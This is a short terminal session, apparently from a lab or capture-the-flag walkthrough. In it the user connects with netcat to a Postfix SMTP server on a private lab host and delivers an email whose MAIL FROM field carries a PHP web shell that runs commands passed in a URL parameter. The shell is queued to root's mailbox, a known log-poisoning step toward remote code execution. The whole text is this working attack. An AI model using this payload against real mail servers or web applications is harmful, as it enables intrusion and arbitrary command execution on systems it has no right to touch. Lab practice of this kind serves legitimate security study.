 nc (nc)
➜ ~ nc -nv 192.168.56.102 25
Connection to 192.168.56.102 port 25 [tcp/*] succeeded!
220 straylight ESMTP Postfix (Debian/GNU)
HELO st4wl0
250 straylight
MAIL FROM: "<?php echo shell_exec($_GET['cmd']);?>"
250 2.1.0 Ok
RCPT TP: root
501 5.5.4 Syntax: RCPT TO:<address>
RCPT TO: root
250 2.1.5 Ok
data
354 End data with <CR><LF>.<CR><LF>
.
250 2.0.0 Ok: queued as 1ADAB54E2